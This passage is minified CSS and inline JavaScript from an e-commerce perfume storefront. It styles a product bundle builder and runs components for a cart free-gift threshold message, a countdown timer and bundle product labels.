!important;font-weight:400 !important}.rebuy-bundle-builder__item-quantity-widget button:last-child{font-size:16px !important}.rebuy-bundle-builder__progress-bar-meter{background:#fff !important}.rebuy-bundle-builder__progress-step:not(.complete),.rebuy-bundle-builder__progress-step-icon{background:#fff !important;color:#3e2723 !important}.rebuy-bundle-builder__progress-step.complete,.rebuy-bundle-builder__progress-step-icon{background:#e58aa0 !important;color:#3e2723 !important}.rebuy-product-title{margin-top:5px !important}.rebuy-product-title a{margin:0 !important}.rebuy-bundle-builder__group-container-action{gap:0 !important}.rebuy-bundle-builder__group-container-action .rebuy-bundle-builder__cta-container button{min-height:40px !important;background:#3e2723 !important;color:#f4cdd7 !important;border-radius:100px !important;padding-top:15px !important;padding-bottom:15px !important}.rebuy-bundle-builder__group-container-action .rebuy-bundle-builder__cta-container button:disabled{background:rgba(62,39,35,.15) !important;color:#3e2723 !important;opacity:1 !important;cursor:not-allowed !important}.rebuy-bundle-builder__group-container-action .rebuy-bundle-builder__cta-container button:disabled>span:first-child{color:#3e2723 !important;text-transform:uppercase !important;font-size:16px !important;font-weight:700 !important}.rebuy-bundle-builder__group-container-action .rebuy-bundle-builder__cta-container button:disabled>span:last-child .rebuy-money.sale{color:#3e2723 !important;font-weight:700 !important}.rebuy-bundle-builder__group-container-action .rebuy-bundle-builder__cta-container button:disabled>span:last-child .rebuy-money.compare-at{color:#3e2723 !important;font-weight:500 !important}.rebuy-bundle-builder__group-container-action .rebuy-bundle-builder__cta-container button>span:first-child{color:#f4cdd7 !important;text-transform:uppercase !important;font-size:16px !important;font-weight:700 !important}.rebuy-bundle-builder__group-container-action .rebuy-bundle-builder__cta-container button>span:last-child .rebuy-money.sale{color:#f4cdd7 !important;font-weight:700 !important}.rebuy-bundle-builder__group-container-action .rebuy-bundle-builder__cta-container button>span:last-child .rebuy-money.compare-at{color:#f4cdd7 !important;font-weight:400 !important}@media only screen and (max-width: 768px){.rebuy-widget .rebuy-product-block{padding:10px 5px !important}.rebuy-bundle-builder__main .rebuy-bundle-builder__main-body .rebuy-bundle-builder__group-container-inner{margin-top:0 !important;margin-bottom:0 !important}}.rebuy-bundle-builder__group-container-gifts{padding:10px 0 0 0 !important}.rebuy-product-image img,.rebuy-bundle-builder__gift-product-image img{border-radius:10px !important}.rebuy-bundle-builder__progress-step--2{left:93% !important}.rebuy-product-title{display:inline-block !important;max-width:100% !important;overflow:hidden !important;white-space:nowrap !important;text-overflow:ellipsis !important}.rebuy-grey.far.fa-plus,.rebuy-grey.far.fa-minus{color:#3e2723 !important}.rebuy-widget .rebuy-product-block .rebuy-product-media img{aspect-ratio:4/5 !important;object-fit:cover !important}.rebuy-widget .rebuy-product-grid.large-columns-4 .rebuy-product-block{padding:10px !important}@media only screen and (max-width: 769px){.rebuy-widget .rebuy-product-grid.large-columns-4 .rebuy-product-block{padding:7.5px !important}}.rebuy-bundle-builder__product-holder-media img{border-radius:10px !important}.rebuy-bundle-builder__group-container-body-items{gap:5px 0 !important}.rebuy-bundle-builder__product-holder-data{padding:0 !important}.rebuy-bundle-builder__progress-bar-meter-fill{background:#e58aa0 !important}.rebuy-bundle-builder__gift-product-button--add{background-color:#f4cdd7 !important;padding:10px 0 !important}.rebuy-bundle-builder__gift-product-button--add span{color:#3e2723 !important}.rebuy-bundle-builder__progress-step-value{color:#fff !important}.rebuy-bundle-builder__gift-header,.rebuy-bundle-builder__gift-product-title{color:#3e2723 !important}@media only screen and (max-width: 768px){.rebuy-bundle-builder__group-container-inner{border-top-left-radius:20px !important;border-top-right-radius:20px !important}}@media only screen and (min-width: 769px){.rebuy-bundle-builder__group-container{padding-top:10px !important}}.rebuy-bundle-builder__step-body{row-gap:25px !important}@media only screen and (max-width: 769px){.rebuy-bundle-builder__step-body{row-gap:15px !important}}.rebuy-bundle-builder__cta-container{display:flex;flex-direction:column;align-items:stretch;gap:10px}.rebuy-bundle-builder__cta-container .hover-bundle-scalapay{width:100%;margin:0}.rebuy-bundle-builder__cta-container .hover-bundle-scalapay p{font-family:"Poppins",sans-serif;font-size:13px;font-weight:400;line-height:1.5;color:#3e2723;white-space:nowrap;margin:0}.rebuy-bundle-builder__cta-container .hover-bundle-scalapay img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.rebuy-bundle-builder__product-actions{margin-top:10px !important}.hover-bundle-product-meta{display:flex !important;flex-direction:column !important;gap:5px !important}.rebuy-bundle-builder__group-container{z-index:2 !important}@media only screen and (max-width: 768px){.rebuy-bundle-builder__group-container{z-index:3 !important}}body:has(.rebuy-bundle-builder__group-container.expanded) .section-header{z-index:2 !important}.rebuy-full-screen__background{z-index:1 !important}
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.hv-pointer-events-none{pointer-events:none}.hv-pointer-events-auto{pointer-events:auto}.hv-fixed{position:fixed}.hv-absolute{position:absolute}.hv-relative{position:relative}.hv-inset-0{inset:0}.hv-bottom-\[20px\]{bottom:20px}.hv-left-0{left:0}.hv-left-1\/2{left:50%}.hv-right-0{right:0}.hv-top-0{top:0}.\!hv-z-50{z-index:50!important}.hv-z-0{z-index:0}.hv-z-\[1\]{z-index:1}.hv-z-\[2\]{z-index:2}.hv-z-\[3\]{z-index:3}.hv-order-1{order:1}.hv-order-2{order:2}.\!hv-m-0{margin:0!important}.hv-m-0{margin:0}.hv-mx-auto{margin-left:auto;margin-right:auto}.\!hv-mr-\[3px\]{margin-right:3px!important}.hv-mb-\[20px\]{margin-bottom:20px}.hv-mb-\[var\(--subtitle-title-gap-mobile\)\]{margin-bottom:var(--subtitle-title-gap-mobile)}.hv-mb-\[var\(--title-cta-gap-mobile\)\]{margin-bottom:var(--title-cta-gap-mobile)}.hv-mt-0{margin-top:0}.\!hv-block{display:block!important}.hv-block{display:block}.hv-flex{display:flex}.hv-inline-flex{display:inline-flex}.\!hv-hidden{display:none!important}.hv-hidden{display:none}.hv-size-\[55px\]{height:55px;width:55px}.hv-h-\[12px\]{height:12px}.hv-h-\[14px\]{height:14px}.hv-h-\[16px\]{height:16px}.hv-h-\[18px\]{height:18px}.hv-h-\[25px\]{height:25px}.hv-h-\[75px\]{height:75px}.hv-h-\[80vh\]{height:80vh}.hv-h-\[85px\]{height:85px}.hv-h-auto{height:auto}.hv-h-full{height:100%}.hv-min-h-0{min-height:0}.hv-min-h-\[71px\]{min-height:71px}.hv-w-\[10\.095px\]{width:10.095px}.hv-w-\[16px\]{width:16px}.hv-w-\[18px\]{width:18px}.hv-w-\[20px\]{width:20px}.hv-w-\[23px\]{width:23px}.hv-w-\[305px\]{width:305px}.hv-w-\[62\.135px\]{width:62.135px}.hv-w-\[62px\]{width:62px}.hv-w-\[75px\]{width:75px}.hv-w-\[var\(--badge-mobile-width\)\]{width:var(--badge-mobile-width)}.hv-w-full{width:100%}.hv-min-w-0{min-width:0}.hv-min-w-\[325px\]{min-width:325px}.hv-min-w-full{min-width:100%}.hv-max-w-\[280px\]{max-width:280px}.hv-max-w-\[325px\]{max-width:325px}.hv-max-w-none{max-width:none}.hv-flex-1{flex:1 1 0%}.hv-flex-shrink-0,.hv-shrink-0{flex-shrink:0}.hv-grow-0{flex-grow:0}.hv-basis-\[35\%\]{flex-basis:35%}.hv-basis-\[50\%\]{flex-basis:50%}.hv-basis-\[65\%\]{flex-basis:65%}.-hv-translate-x-1\/2,.hv-translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hv-cursor-pointer{cursor:pointer}.hv-flex-col{flex-direction:column}.hv-flex-col-reverse{flex-direction:column-reverse}.hv-items-start{align-items:flex-start}.hv-items-end{align-items:flex-end}.hv-items-center{align-items:center}.hv-justify-start{justify-content:flex-start}.hv-justify-end{justify-content:flex-end}.hv-justify-center{justify-content:center}.hv-justify-between{justify-content:space-between}.hv-gap-0{gap:0}.hv-gap-\[10px\]{gap:10px}.hv-gap-\[2\.5px\]{gap:2.5px}.hv-gap-\[2px\]{gap:2px}.hv-gap-\[5px\]{gap:5px}.hv-gap-\[8px\]{gap:8px}.hv-self-start{align-self:flex-start}.hv-self-end{align-self:flex-end}.hv-self-center{align-self:center}.hv-overflow-hidden,.hv-truncate{overflow:hidden}.hv-truncate{white-space:nowrap}.hv-text-ellipsis,.hv-truncate{text-overflow:ellipsis}.hv-whitespace-nowrap{white-space:nowrap}.\!hv-rounded-\[15px\]{border-radius:15px!important}.hv-rounded-\[100px\]{border-radius:100px}.hv-rounded-\[10px\]{border-radius:10px}.hv-rounded-\[var\(--border-radius\)\]{border-radius:var(--border-radius)}.hv-rounded-\[var\(--cta-border-radius\)\]{border-radius:var(--cta-border-radius)}.hv-rounded-\[var\(--image-border-radius-mobile\)\]{border-radius:var(--image-border-radius-mobile)}.hv-rounded-\[var\(--widget-border-radius-mobile\)\]{border-radius:var(--widget-border-radius-mobile)}.hv-rounded-full{border-radius:9999px}.hv-border{border-width:1px}.hv-border-0{border-width:0}.hv-border-b{border-bottom-width:1px}.hv-border-solid{border-style:solid}.hv-border-\[\#3E2723\]{--tw-border-opacity:1;border-color:rgb(62 39 35/var(--tw-border-opacity,1))}.hv-border-\[\#F4CDD4\]{--tw-border-opacity:1;border-color:rgb(244 205 212/var(--tw-border-opacity,1))}.\!hv-bg-\[\#F0E9E5\]{--tw-bg-opacity:1!important;background-color:rgb(240 233 229/var(--tw-bg-opacity,1))!important}.\!hv-bg-\[\#F4CDD7\]{--tw-bg-opacity:1!important;background-color:rgb(244 205 215/var(--tw-bg-opacity,1))!important}.hv-bg-\[var\(--bg-color\)\]{background-color:var(--bg-color)}.hv-bg-\[var\(--code-bg-color\)\]{background-color:var(--code-bg-color)}.hv-bg-\[var\(--cta-bg-color\)\]{background-color:var(--cta-bg-color)}.hv-bg-\[var\(--overlay-color\)\]{background-color:var(--overlay-color)}.hv-bg-\[var\(--widget-bg-color\)\]{background-color:var(--widget-bg-color)}.hv-bg-transparent{background-color:transparent}.hv-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hv-object-contain{-o-object-fit:contain;object-fit:contain}.hv-object-cover{-o-object-fit:cover;object-fit:cover}.hv-object-center{-o-object-position:center;object-position:center}.hv-p-0{padding:0}.hv-p-\[10px\]{padding:10px}.hv-p-\[15px\]{padding:15px}.hv-px-\[15px\]{padding-left:15px;padding-right:15px}.hv-px-\[20px\]{padding-left:20px;padding-right:20px}.hv-px-\[30px\]{padding-left:30px;padding-right:30px}.hv-px-\[40px\]{padding-left:40px;padding-right:40px}.hv-px-\[6px\]{padding-left:6px;padding-right:6px}.hv-px-\[7\.33px\]{padding-left:7.33px;padding-right:7.33px}.hv-px-\[8px\]{padding-left:8px;padding-right:8px}.hv-py-\[10px\]{padding-bottom:10px;padding-top:10px}.hv-py-\[16px\]{padding-bottom:16px;padding-top:16px}.hv-py-\[20px\]{padding-bottom:20px;padding-top:20px}.hv-py-\[3px\]{padding-bottom:3px;padding-top:3px}.hv-py-\[5\.55px\]{padding-bottom:5.55px;padding-top:5.55px}.hv-py-\[5px\]{padding-bottom:5px;padding-top:5px}.hv-pb-\[10px\]{padding-bottom:10px}.hv-pb-\[1px\]{padding-bottom:1px}.hv-pb-\[var\(--padding-bottom\)\]{padding-bottom:var(--padding-bottom)}.hv-pb-\[var\(--padding-bottom-mobile\)\]{padding-bottom:var(--padding-bottom-mobile)}.hv-pl-\[5px\]{padding-left:5px}.hv-pl-\[var\(--padding-left-mobile\)\]{padding-left:var(--padding-left-mobile)}.hv-pr-\[15px\]{padding-right:15px}.hv-pr-\[var\(--padding-right-mobile\)\]{padding-right:var(--padding-right-mobile)}.hv-pt-\[25px\]{padding-top:25px}.hv-pt-\[5px\]{padding-top:5px}.hv-pt-\[var\(--padding-top\)\]{padding-top:var(--padding-top)}.hv-pt-\[var\(--padding-top-mobile\)\]{padding-top:var(--padding-top-mobile)}.hv-text-left{text-align:left}.hv-text-center{text-align:center}.hv-text-right{text-align:right}.hv-font-\[\'Poppins\'\,sans-serif\]{font-family:Poppins,sans-serif}.hv-font-\[\'Poppins\'\]{font-family:Poppins}.hv-text-\[10px\]{font-size:10px}.hv-text-\[12px\]{font-size:12px}.hv-text-\[13px\]{font-size:13px}.hv-text-\[14px\]{font-size:14px}.hv-text-\[18px\]{font-size:18px}.hv-text-\[24px\]{font-size:24px}.hv-text-\[8px\]{font-size:8px}.hv-text-\[length\:var\(--cta-size-mobile\)\]{font-size:var(--cta-size-mobile)}.hv-text-\[length\:var\(--subtitle-size-mobile\)\]{font-size:var(--subtitle-size-mobile)}.hv-text-\[length\:var\(--title-size-mobile\)\]{font-size:var(--title-size-mobile)}.\!hv-font-bold{font-weight:700!important}.hv-font-bold{font-weight:700}.hv-font-medium{font-weight:500}.hv-font-normal{font-weight:400}.hv-font-semibold{font-weight:600}.hv-uppercase{text-transform:uppercase}.hv-leading-\[0\.9\]{line-height:.9}.hv-leading-\[1\.15\]{line-height:1.15}.hv-leading-\[1\.3\]{line-height:1.3}.hv-leading-\[1\.5\]{line-height:1.5}.hv-leading-\[12px\]{line-height:12px}.hv-leading-\[18px\]{line-height:18px}.hv-leading-\[21px\]{line-height:21px}.hv-leading-\[40px\]{line-height:40px}.hv-tracking-wider{letter-spacing:.05em}.\!hv-text-\[\#3E2723\]{--tw-text-opacity:1!important;color:rgb(62 39 35/var(--tw-text-opacity,1))!important}.hv-text-\[\#3E2723\]{--tw-text-opacity:1;color:rgb(62 39 35/var(--tw-text-opacity,1))}.hv-text-\[\#555\]{--tw-text-opacity:1;color:rgb(85 85 85/var(--tw-text-opacity,1))}.hv-text-\[var\(--code-text-color\)\]{color:var(--code-text-color)}.hv-text-\[var\(--cta-text-color\)\]{color:var(--cta-text-color)}.hv-text-\[var\(--inner-bg-color\)\]{color:var(--inner-bg-color)}.hv-text-\[var\(--subtitle-color\)\]{color:var(--subtitle-color)}.hv-text-\[var\(--text-color\)\]{color:var(--text-color)}.hv-text-\[var\(--title-color\)\]{color:var(--title-color)}.hv-no-underline{text-decoration-line:none}.hv-opacity-\[var\(--overlay-opacity\)\]{opacity:var(--overlay-opacity)}.hv-shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hv-backdrop-blur-\[var\(--widget-blur\)\]{--tw-backdrop-blur:blur(var(--widget-blur));backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.hv-transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hv-transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hv-duration-200{transition-duration:.2s}.hv-duration-300{transition-duration:.3s}.hv-ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.\*\:\!hv-rounded-full>*{border-radius:9999px!important}.after\:\!hv-shadow-none:after{content:var(--tw-content);--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.hover\:hv-translate-y-\[-2px\]:hover{--tw-translate-y:-2px}.hover\:hv-transform:hover,.hover\:hv-translate-y-\[-2px\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:\!hv-bg-\[\#3E2723\]:hover{--tw-bg-opacity:1!important;background-color:rgb(62 39 35/var(--tw-bg-opacity,1))!important}.hover\:\!hv-text-\[\#F4CDD7\]:hover{--tw-text-opacity:1!important;color:rgb(244 205 215/var(--tw-text-opacity,1))!important}.hover\:hv-opacity-90:hover{opacity:.9}.hover\:hv-shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:hv-shadow-lg:hover,.hover\:hv-shadow-xl:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:hv-shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}@media (min-width:768px){.md\:hv-bottom-\[50px\]{bottom:50px}.md\:hv-bottom-\[70px\]{bottom:70px}.md\:hv-left-1\/2{left:50%}.md\:hv-left-\[40px\]{left:40px}.md\:hv-left-\[50px\]{left:50px}.md\:hv-left-auto{left:auto}.md\:hv-right-\[50px\]{right:50px}.md\:hv-top-\[40px\]{top:40px}.md\:hv-order-1{order:1}.md\:hv-order-2{order:2}.md\:hv-mb-\[var\(--subtitle-title-gap-desktop\)\]{margin-bottom:var(--subtitle-title-gap-desktop)}.md\:hv-mb-\[var\(--title-cta-gap-desktop\)\]{margin-bottom:var(--title-cta-gap-desktop)}.md\:\!hv-block{display:block!important}.md\:hv-block{display:block}.md\:\!hv-hidden{display:none!important}.md\:hv-h-\[100vh\]{height:100vh}.md\:hv-h-\[175px\]{height:175px}.md\:hv-h-\[270px\]{height:270px}.md\:hv-h-auto{height:auto}.md\:hv-w-\[175px\]{width:175px}.md\:hv-w-\[195px\]{width:195px}.md\:hv-w-\[35\%\]{width:35%}.md\:hv-w-\[50\%\]{width:50%}.md\:hv-w-\[65\%\]{width:65%}.md\:hv-w-full{width:100%}.md\:hv-min-w-\[409px\]{min-width:409px}.md\:hv-max-w-\[290px\]{max-width:290px}.md\:hv-max-w-\[409px\]{max-width:409px}.md\:hv-flex-none{flex:none}.md\:hv-basis-auto{flex-basis:auto}.md\:hv-translate-x-0{--tw-translate-x:0px}.md\:hv-translate-x-0,.md\:hv-translate-x-\[-50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:hv-translate-x-\[-50\%\]{--tw-translate-x:-50%}.md\:hv-flex-row{flex-direction:row}.md\:hv-flex-col{flex-direction:column}.md\:hv-items-start{align-items:flex-start}.md\:hv-items-end{align-items:flex-end}.md\:hv-items-center{align-items:center}.md\:hv-justify-start{justify-content:flex-start}.md\:hv-justify-end{justify-content:flex-end}.md\:hv-justify-center{justify-content:center}.md\:hv-justify-between{justify-content:space-between}.md\:hv-gap-\[10px\]{gap:10px}.md\:hv-gap-\[20px\]{gap:20px}.md\:hv-self-start{align-self:flex-start}.md\:hv-self-end{align-self:flex-end}.md\:hv-self-center{align-self:center}.md\:hv-rounded-\[var\(--image-border-radius-desktop\)\]{border-radius:var(--image-border-radius-desktop)}.md\:hv-rounded-\[var\(--widget-border-radius-desktop\)\]{border-radius:var(--widget-border-radius-desktop)}.md\:hv-p-\[40px\]{padding:40px}.md\:hv-px-\[10px\]{padding-left:10px;padding-right:10px}.md\:hv-pb-\[10px\]{padding-bottom:10px}.md\:hv-pb-\[var\(--padding-bottom-desktop\)\]{padding-bottom:var(--padding-bottom-desktop)}.md\:hv-pl-\[var\(--padding-left-desktop\)\]{padding-left:var(--padding-left-desktop)}.md\:hv-pr-\[var\(--padding-right-desktop\)\]{padding-right:var(--padding-right-desktop)}.md\:hv-pt-\[20px\]{padding-top:20px}.md\:hv-pt-\[var\(--padding-top-desktop\)\]{padding-top:var(--padding-top-desktop)}.md\:hv-text-left{text-align:left}.md\:hv-text-center{text-align:center}.md\:hv-text-right{text-align:right}.md\:hv-text-\[14px\]{font-size:14px}.md\:hv-text-\[22px\]{font-size:22px}.md\:hv-text-\[length\:var\(--cta-size-desktop\)\]{font-size:var(--cta-size-desktop)}.md\:hv-text-\[length\:var\(--subtitle-size-desktop\)\]{font-size:var(--subtitle-size-desktop)}.md\:hv-text-\[length\:var\(--title-size-desktop\)\]{font-size:var(--title-size-desktop)}}@media (min-width:1024px){.lg\:hv-h-auto{height:auto}.lg\:hv-w-\[var\(--badge-desktop-width\)\]{width:var(--badge-desktop-width)}.lg\:hv-gap-\[2\.5px\]{gap:2.5px}.lg\:hv-object-contain{-o-object-fit:contain;object-fit:contain}.lg\:hv-p-\[20px\]{padding:20px}}@media (min-width:1224px){.xlg\:hv-block{display:block}.xlg\:hv-flex{display:flex}.xlg\:hv-hidden{display:none}.xlg\:hv-min-h-\[50px\]{min-height:50px}.xlg\:hv-items-center{align-items:center}.xlg\:hv-justify-center{justify-content:center}.xlg\:hv-gap-\[5px\]{gap:5px}.xlg\:hv-overflow-visible{overflow:visible}.xlg\:hv-text-ellipsis{text-overflow:ellipsis}.xlg\:hv-px-\[25px\]{padding-left:25px;padding-right:25px}.xlg\:hv-px-\[50px\]{padding-left:50px;padding-right:50px}.xlg\:hv-px-\[8px\]{padding-left:8px;padding-right:8px}.xlg\:hv-py-\[10px\]{padding-bottom:10px;padding-top:10px}.xlg\:hv-py-\[6px\]{padding-bottom:6px;padding-top:6px}.xlg\:hv-py-\[8px\]{padding-bottom:8px;padding-top:8px}.xlg\:hv-text-\[12px\]{font-size:12px}.xlg\:hv-text-\[14px\]{font-size:14px}.xlg\:hv-leading-\[21px\]{line-height:21px}}
</style>
 <script>class HeroProductCardComponent extends HTMLElement{constructor(){super(),this.init()}init(){console.log("_hover-hero-product-card initialized")}}customElements.define("hero-product-card",HeroProductCardComponent),function(){function initFreePerfumeMessage(){const e=document.querySelector("free-perfume-message");if(!e)return;function toggleBreaksDisplay(){const t=e.querySelectorAll("br.md\\:hv-hidden"),n=window.innerWidth>=768;t.forEach(e=>{e.style.display=n?"none":""})}toggleBreaksDisplay(),window.addEventListener("resize",toggleBreaksDisplay);const t=5e3,n=e.querySelector(".message-empty-cart"),o=e.querySelector(".message-below-threshold"),r=e.querySelector(".message-above-threshold"),d=e.querySelector(".amount-remaining");let l=null,s=null,a=!1,i=!1,c=null;function hideAllMessages(){n.style.display="none",o.style.display="none",r.style.display="none"}async function updateMessage(){if(i&&c){if(Date.now()-c<5e3)return;i=!1,c=null}const e=await async function(){try{const e=await fetch("/cart.js");return(await e.json()).total_price||0}catch(e){return console.error("Erreur lors de la récupération du panier:",e),0}}(),u=t-e,h=null!==l&&l<t&&e>=t&&!a;i||hideAllMessages(),h?(s&&(clearTimeout(s),s=null),r.style.display="block",a=!0,i=!0,c=Date.now(),s=setTimeout(()=>{hideAllMessages(),i=!1,s=null,c=null},5e3)):e>=t?i||hideAllMessages():0===e?(s&&(clearTimeout(s),s=null),i=!1,a=!1,c=null,hideAllMessages(),n.style.display="block"):(s&&(clearTimeout(s),s=null),i=!1,a=!1,c=null,hideAllMessages(),o.style.display="block",d&&(d.textContent=(u/100).toFixed(2).replace(".",",")+"€")),l=e}hideAllMessages();["cart:updated","cart:refresh","cart:change","cart.requestComplete","ajaxCart:added","ajaxCart.added"].forEach(e=>{document.addEventListener(e,()=>{setTimeout(()=>updateMessage(),100)})}),document.addEventListener("submit",e=>{(e.target.classList.contains("product-form")||"add-to-cart-form"===e.target.getAttribute("data-type"))&&setTimeout(()=>updateMessage(),500)}),updateMessage(),setInterval(()=>updateMessage(),2e3)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",initFreePerfumeMessage):initFreePerfumeMessage()}();class CountdownComponent extends HTMLElement{constructor(){super(),this.deadline=this.dataset.deadline,this.countdownInterval=null}connectedCallback(){setTimeout(()=>{this.deadline=this.dataset.deadline,this.init()},100)}disconnectedCallback(){this.cleanup()}init(){if(!this.deadline)return void console.warn("Countdown: No deadline provided");const e=this.parseDeadline(this.deadline);if(!e)return void console.warn("Countdown: Invalid deadline format. Expected DD:MM:YY HH:MM:SS or DD:MM:YYYY HH:MM:SS");const updateCountdown=()=>{const t=new Date,n=e-t;if(n<=0)return this.updateDisplay(0,0,0,0),void(this.countdownInterval&&(clearInterval(this.countdownInterval),this.countdownInterval=null));const o=Math.floor(n/864e5),r=Math.floor(n%864e5/36e5),d=Math.floor(n%36e5/6e4),l=Math.floor(n%6e4/1e3);this.updateDisplay(o,r,d,l)};updateCountdown(),this.countdownInterval=setInterval(updateCountdown,1e3)}cleanup(){this.countdownInterval&&clearInterval(this.countdownInterval)}parseDeadline(e){const t=e.trim().match(/^(\d{2}):(\d{2}):(\d{2,4})\s+(\d{2}):(\d{2}):(\d{2})$/);if(!t)return null;const[,n,o,r,d,l,s]=t;let a=r;2===r.length&&(a="20"+r);const i=new Date(parseInt(a),parseInt(o)-1,parseInt(n),parseInt(d),parseInt(l),parseInt(s));return isNaN(i.getTime())?null:i}updateDisplay(e,t,n,o){const r=this.querySelector("[data-days]"),d=this.querySelector("[data-hours]"),l=this.querySelector("[data-minutes]"),s=this.querySelector("[data-seconds]");r&&(r.textContent=String(e).padStart(2,"0")),d&&(d.textContent=String(t).padStart(2,"0")),l&&(l.textContent=String(n).padStart(2,"0")),s&&(s.textContent=String(o).padStart(2,"0"))}}customElements.define("hover-countdown",CountdownComponent);class HoverBundleCustomizations{constructor(){this.introBlock=null,this.reassuranceBlock=null,this.soldPacksBlock=null,this.scalapayBlock=null,this.productLabels=null,this.productMeta=null,this.isInitialized=!1,this.retryInterval=250,this.maxRetries=240,this.init()}init(){document.addEventListener("rebuy.ready",e=>{this.loadData(),this.injectElements(),this.retryAddProductLabels(),this.retryAddProductMeta()}),document.addEventListener("rebuy.addProductToBundle",e=>{this.isInitialized&&(this.retryAddProductLabels(),this.retryAddProductMeta())})}retryAddProductLabels(e=1){if(!this.productLabels)return void console.error("❌ No product labels container found");const t=this.productLabels.querySelectorAll(".hover-product-label-wrapper");if(0===t.length)return;let n=!1;t.forEach(e=>{const t=e.dataset.productHandle;if(t){document.querySelectorAll(`.${t}`).length>0&&(n=!0)}}),n?(this.addProductLabels(),this.isInitialized=!0):e<this.maxRetries?setTimeout(()=>this.retryAddProductLabels(e+1),this.retryInterval):console.warn("⚠️ Bundle builder: Product cards not found after 60 